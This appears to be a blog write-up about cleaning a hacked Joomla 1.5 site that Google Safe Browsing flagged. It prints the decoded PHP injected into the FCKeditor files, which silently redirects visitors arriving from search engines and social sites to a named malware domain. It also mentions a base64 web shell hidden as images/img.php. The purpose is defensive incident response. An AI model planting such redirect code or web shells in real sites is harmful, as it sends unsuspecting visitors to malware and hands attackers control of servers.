Injection of obfuscated php code redirects to websites that contain malware
It is most likely that, at some point, we have encountered a warning as the one shown below.

Our browser shows these warnings when we visit sites that contain malware or suspected of phishing. In this case, the Google Chrome web browser makes use of a service called Google Safe Browsing, which is basically a database of URLs suspected to be malicious.
The problem begins when this warning makes reference to a site administrated by us. As expected, user of our website might experience certain distrust when they come across this warning, leading them to not visit our site again. As a consequence, the reputation and usefulness get affected.
What can we do to stop our site from showing such warnings?
As the first step, it is recommended to examine the link to the “Safe browsing diagnostic page”, located at the warning, to obtain more information.

We could see that, even though it did not host malicious software, our site leaded to the download of malware when certain pages were visited.
Therefore, to find the source of the problem, the namesof sites "ringostart.osa.pl" and "ciscotred.cz.cc" were taken as the base.
If we are the owners of the website, Google gives us more detailed information and allows us to examine using Google’s “Webmaster tools”.
On the next image, information related to the troublesome URLs, according to Google’s revision, is shown.

From the data received we obtained two clues about what’s causing the website to display the aforementioned warning:
1. The names of the sites to which the redirection is being carried out.
2. The problematic URLs from which the redirection is performed.
When searching for the text strings on the folder that contains the pages of the site (using the grep tool), including the database, there were no matches with the terms “ringostart.osa.pl” and “ciscotred.cz.cc”.
After searching in Google the name of any of the malicious sites, we found that it was recommended to look for obfuscated php code, particularly those expressions that contain “eval(base64_decode)”. This string allows us to decode the php code that was converted to a coding known as base64, which prevents us from searching for strings in plain text.
Following the previous recommendation, we looked in every file of the directory that contains the website’s documents (in this case it was htdocs) and found code in base64 inserted at the beginning of the files called fckeditor.class.php, fckeditor.legacy.php, fckeditor.php and legacy.fckeditor.php, as you can see on the next image.

When decoded, the following instruction lines were obtained:
error_reporting(0); $nccv=headers_sent(); if (!$nccv){
$referer=$_SERVER['HTTP_REFERER'];
$ua=$_SERVER['HTTP_USER_AGENT'];
if (stristr($referer,"twitter") or stristr($referer,"yahoo") or stristr($referer,"google") or stristr($referer,"bing") or stristr($referer,"ask.com") or stristr($referer,"msn") or stristr($referer,"live") or stristr($referer,"facebook")) {
if (!stristr($referer,"cache") or !stristr($referer,"inurl")){
header("Location: http://ringostart.osa.pl/");
exit();
}
}
}
With the previous code we verified that when entering our site from another reference, for example yahoo or google, a redirection to the malicious site ringostart.osa.pl was being performed.

Thus, inside the directory htdocs/images we found a file called “img.php” that also contains php code in base64.

Which, when interpreted, generated a web interface that allowed the execution of shell commands in the system.
Solving the problem
A temporal solution is to erase the malicious code from the affected files and to delete the “img.php” file completely.
It is important to consider that the server uses Joomla as the content management system and its version 1.5 is considered obsolete.
Hence, it is recommended to update Joomla and the operating system to the most recent version and to enhance the security of the server through hardening.
After the removal of the malicious code on the affected files, you can request an inspection to Google Safe Browsing and, if the problem is solved, in a matter of hours the browser would stop showing the warning when loading the page.